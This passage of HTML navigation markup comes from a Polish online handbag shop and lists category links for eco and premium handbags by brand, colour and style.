href="/pol_m_Torebki-premium_TWINSET_Torebki-25813.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GABRIELLA-G-BY-GABRIELLA-GUCCI-27413.html" target="_self" title="GABRIELLA G BY GABRIELLA GUCCI" class="nav-link --l2" >GABRIELLA G BY GABRIELLA GUCCI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GABRIELLA-G-BY-GABRIELLA-GUCCI-27413.html" target="_self" title="GABRIELLA G BY GABRIELLA GUCCI" class="nav-link --l2" >GABRIELLA G BY GABRIELLA GUCCI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GABRIELLA-G-BY-GABRIELLA-GUCCI_Torebki-27414.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item --all empty"><a class="nav-link --l2" href="/torebki-marek-premium">+ Pokaż wszystkie</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/damskie-torebki-eko" target="_self" title="Torebki ECO" class="nav-link --l1" >Torebki ECO</a><button class="nav-link-expand" type="button" aria-label="Torebki ECO, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-torebki-eko" target="_self" title="Torebki ECO" class="nav-link --l1" >Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a></li><li class="nav-item"><a  href="/torebki-damskie-shopper" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/torebki-damskie-listonoszki" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Plecaki-torebko-plecaki-1920.html" target="_self" title="Plecaki, torebko-plecaki" class="nav-link --l3" >Plecaki, torebko-plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-do-pracy-na-dokumenty-5432.html" target="_self" title="Torebki do pracy, na dokumenty" class="nav-link --l3" >Torebki do pracy, na dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-na-Laptopa-20992.html" target="_self" title="Torby na Laptopa" class="nav-link --l3" >Torby na Laptopa</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Biodrowki-Nerki-1948.html" target="_self" title="Biodrówki, Nerki" class="nav-link --l3" >Biodrówki, Nerki</a></li><li class="nav-item"><a  href="/torebki-damskie-kuferki" target="_self" title="Torebki do ręki, kuferki" class="nav-link --l3" >Torebki do ręki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-ramie-3589.html" target="_self" title="Torebki na ramię" class="nav-link --l3" >Torebki na ramię</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Kopertowki-torebki-na-wesele-3591.html" target="_self" title="Kopertówki, torebki na wesele" class="nav-link --l3" >Kopertówki, torebki na wesele</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-Plazowe-3515.html" target="_self" title="Torby Plażowe" class="nav-link --l3" >Torby Plażowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-materialowe-1858.html" target="_self" title="Torebki materiałowe" class="nav-link --l3" >Torebki materiałowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-telefon-2652.html" target="_self" title="Torebki na telefon" class="nav-link --l3" >Torebki na telefon</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Kosmetyczki-damskie-9668.html" target="_self" title="Kosmetyczki damskie" class="nav-link --l3" >Kosmetyczki damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-miejskie-25761.html" target="_self" title="Torebki miejskie" class="nav-link --l3" >Torebki miejskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-filcowe-25771.html" target="_self" title="Torebki filcowe" class="nav-link --l3" >Torebki filcowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-etno-25772.html" target="_self" title="Torebki etno" class="nav-link --l3" >Torebki etno</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory-20934.html" target="_self" title="Torebki - kolory" class="nav-link --l2" >Torebki - kolory</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Torebki-kolory-20934.html" target="_self" title="Torebki - kolory" class="nav-link --l2" >Torebki - kolory</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zolte-torebki-20935.html" target="_self" title="Żółte torebki" class="nav-link --l3" >Żółte torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Rozowe-torebki-20945.html" target="_self" title="Różowe torebki" class="nav-link --l3" >Różowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Szare-torebki-20957.html" target="_self" title="Szare torebki" class="nav-link --l3" >Szare torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Granatowe-torebki-20958.html" target="_self" title="Granatowe torebki" class="nav-link --l3" >Granatowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Biale-torebki-20977.html" target="_self" title="Białe torebki" class="nav-link --l3" >Białe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Czarne-torebki-20978.html" target="_self" title="Czarne torebki" class="nav-link --l3" >Czarne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Niebieskie-torebki-20980.html" target="_self" title="Niebieskie torebki" class="nav-link --l3" >Niebieskie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Srebrne-torebki-21020.html" target="_self" title="Srebrne torebki" class="nav-link --l3" >Srebrne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Bezowe-torebki-21023.html" target="_self" title="Beżowe torebki" class="nav-link --l3" >Beżowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Khaki-torebki-21024.html" target="_self" title="Khaki torebki" class="nav-link --l3" >Khaki torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Brazowe-torebki-21051.html" target="_self" title="Brązowe torebki" class="nav-link --l3" >Brązowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zielone-torebki-21052.html" target="_self" title="Zielone torebki" class="nav-link --l3" >Zielone torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Czerwone-torebki-21115.html" target="_self" title="Czerwone torebki" class="nav-link --l3" >Czerwone torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Bordowe-torebki-21118.html" target="_self" title="Bordowe torebki" class="nav-link --l3" >Bordowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Fioletowe-torebki-21119.html" target="_self" title="Fioletowe torebki" class="nav-link --l3" >Fioletowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zlote-torebki-21124.html" target="_self" title="Złote torebki" class="nav-link --l3" >Złote torebki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/david-jones" target="_self" title="David Jones" class="nav-link --l2" >David Jones</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/david-jones" target="_self" title="David Jones" class="nav-link --l2" >David Jones</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Duze-mieszczace-A4-shopperbagi-1760.html" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Listonoszki-torebki-na-pasku-1761.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-kuferki-2740.html" target="_self" title="Średnie torebki, kuferki" class="nav-link --l3" >Średnie torebki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Plecaki-torebko-plecaki-1762.html" target="_self" title="Plecaki, torebko-plecaki" class="nav-link --l3" >Plecaki, torebko-plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-21904.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Listonoszki-21905.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_skora-ekologiczna-21906.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-Torebki-ECO-26598.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-4449.html" target="_self" title="Peterson " class="nav-link --l2" >Peterson </a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Peterson-4449.html" target="_self" title="Peterson " class="nav-link --l2" >Peterson </a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Aktowki-A4-4450.html" target="_self" title="Aktówki A4" class="nav-link --l3" >Aktówki A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Listonoszki-torebki-na-pasku-4472.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Duze-torebki-z-ekoskory-5517.html" target="_self" title="Duże torebki z ekoskóry" class="nav-link --l3" >Duże torebki z ekoskóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Stylowe-plecaki-z-ekoskory-5518.html" target="_self" title="Stylowe plecaki z ekoskóry" class="nav-link --l3" >Stylowe plecaki z ekoskóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Nerki-8118.html" target="_self" title="Nerki" class="nav-link --l3" >Nerki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Srednie-torebki-21938.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Listonoszki-21939.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_skora-ekologiczna-21940.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Srednie-torebki-Torebki-ECO-26913.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Plecaki-Damskie-25778.html" target="_self" title="Plecaki Damskie" class="nav-link --l2" >Plecaki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin-1708.html" target="_self" title="Pierre Cardin" class="nav-link --l2" >Pierre Cardin</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Pierre-Cardin-1708.html" target="_self" title="Pierre Cardin" class="nav-link --l2" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Listonoszki-srednie-torebki-965.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Duze-mieszczace-A4-shopperbagi-964.html" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Srednie-torebki-21878.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_skora-ekologiczna-21879.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Listonoszki-21880.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Srednie-torebki-Torebki-ECO-26375.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette-3546.html" target="_self" title="LuluCastagnette" class="nav-link --l2" >LuluCastagnette</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_LuluCastagnette-3546.html" target="_self" title="LuluCastagnette" class="nav-link --l2" >LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Zgrabne-listonoszki-na-pasku-5477.html" target="_self" title="Zgrabne listonoszki na pasku" class="nav-link --l3" >Zgrabne listonoszki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Duze-wygodne-torebki-na-co-dzien-5478.html" target="_self" title="Duże wygodne torebki na co dzień" class="nav-link --l3" >Duże wygodne torebki na co dzień</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Praktyczne-i-modne-plecaki-5479.html" target="_self" title="Praktyczne i modne plecaki" class="nav-link --l3" >Praktyczne i modne plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica-889.html" target="_self" title="Jessica" class="nav-link --l2" >Jessica</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Jessica-889.html" target="_self" title="Jessica" class="nav-link --l2" >Jessica</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Listonoszki-srednie-torebki-1910.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Srednie-torebki-21887.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Listonoszki-21888.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_poliester-21890.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_skora-ekologiczna-21907.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Srednie-torebki-Torebki-ECO-26422.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio-894.html" target="_self" title="Gregorio" class="nav-link --l2" >Gregorio</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Gregorio-894.html" target="_self" title="Gregorio" class="nav-link --l2" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Listonoszki-srednie-torebki-1890.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Plecaki-6534.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Srednie-torebki-21881.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Listonoszki-21882.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_skora-ekologiczna-21883.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Duze-mieszczace-A4-21913.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_poliester-21920.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Srednie-torebki-Torebki-ECO-26871.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Duze-mieszczace-A4-Torebki-ECO-26874.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton-884.html" target="_self" title="Felice | Minton" class="nav-link --l2" >Felice | Minton</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Felice-Minton-884.html" target="_self" title="Felice | Minton" class="nav-link --l2" >Felice | Minton</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton_Listonoszki-srednie-torebki-1901.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton_Kopertowki-3428.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat-862.html" target="_self" title="Lookat" class="nav-link --l2" >Lookat</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Lookat-862.html" target="_self" title="Lookat" class="nav-link --l2" >Lookat</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/pol_m_Torebki-Damskie_Torebki-z-Tworzywa_Lookat_Listonoszki-srednie-torebki-938.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Duze-mieszczace-A4-worki-937.html" target="_self" title="Duże mieszczące A4, worki" class="nav-link --l3" >Duże mieszczące A4, worki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Srednie-torebki-21891.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Listonoszki-21892.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_skora-ekologiczna-21893.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Srednie-torebki-Torebki-ECO-26451.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE-21896.html" target="_self" title="BRICIOLE" class="nav-link --l2" >BRICIOLE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_BRICIOLE-21896.html" target="_self" title="BRICIOLE" class="nav-link --l2" >BRICIOLE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Srednie-torebki-21897.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Listonoszki-21898.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_skora-ekologiczna-21899.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Srednie-torebki-Torebki-ECO-26554.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_TANIE-TOREBKI-Z-TWORZYWA-3545.html" target="_self" title="TANIE TOREBKI Z TWORZYWA" class="nav-link --l2" >TANIE TOREBKI Z TWORZYWA</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo-3514.html" target="_self" title="Art of Polo" class="nav-link --l2" >Art of Polo</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Art-of-Polo-3514.html" target="_self" title="Art of Polo" class="nav-link --l2" >Art of Polo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Plecaki-Himawari-3544.html" target="_self" title="Plecaki Himawari" class="nav-link --l3" >Plecaki Himawari</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Eleganckie-torebki-damskie-25777.html" target="_self" title="Eleganckie torebki damskie" class="nav-link --l3" >Eleganckie torebki damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Torebki-na-lato-25784.html" target="_self" title="Torebki na lato" class="nav-link --l3" >Torebki na lato</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Torebki-dla-dzieci-25789.html" target="_self" title="Torebki dla dzieci" class="nav-link --l3" >Torebki dla dzieci</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky-1726.html" target="_self" title="Rovicky" class="nav-link --l2" >Rovicky</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Rovicky-1726.html" target="_self" title="Rovicky" class="nav-link --l2" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Listonoszki-1867.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Plecaki-6655.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Srednie-torebki-21935.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_skora-ekologiczna-27407.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee-1733.html" target="_self" title="Eslee" class="nav-link --l2" >Eslee</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Eslee-1733.html" target="_self" title="Eslee" class="nav-link --l2" >Eslee</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Listonoszki-1734.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Srednie-torebki-21894.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_skora-ekologiczna-21895.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Srednie-torebki-Torebki-ECO-26478.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour-891.html" target="_self" title="Glamour" class="nav-link --l2" >Glamour</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Glamour-891.html" target="_self" title="Glamour" class="nav-link --l2" >Glamour</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Srednie-torebki-21884.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Listonoszki-21885.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_skora-ekologiczna-21886.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Srednie-torebki-Torebki-ECO-26393.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Torby-na-zakupy-9642.html" target="_self" title="Torby na zakupy" class="nav-link --l2" >Torby na zakupy</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Torby-Damskie-z-Tkaniny-20975.html" target="_self" title="Torby Damskie z Tkaniny" class="nav-link --l2" >Torby Damskie z Tkaniny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini-21900.html" target="_self" title="Sergio Valentini" class="nav-link --l2" >Sergio Valentini</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Sergio-Valentini-21900.html" target="_self" title="Sergio Valentini" class="nav-link --l2" >Sergio Valentini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_Srednie-torebki-21901.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_skora-ekologiczna-21903.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_poliester-21925.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_Srednie-torebki-Torebki-ECO-27018.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags-21908.html" target="_self" title="Paolo Bags" class="nav-link --l2" >Paolo Bags</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Paolo-Bags-21908.html" target="_self" title="Paolo Bags" class="nav-link --l2" >Paolo Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Srednie-torebki-21909.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Listonoszki-21910.html" 